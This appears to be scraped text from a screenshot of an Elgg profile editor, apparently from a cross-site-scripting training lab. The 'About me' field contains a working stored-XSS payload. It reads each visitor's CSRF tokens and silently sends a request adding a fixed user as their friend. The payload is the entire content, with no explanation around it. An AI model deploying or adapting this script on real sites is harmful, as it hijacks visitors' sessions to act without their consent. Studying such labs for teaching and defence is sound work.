 Samy
About me
Embed content Edit HTML
B I U S Tx
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=57" + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
body p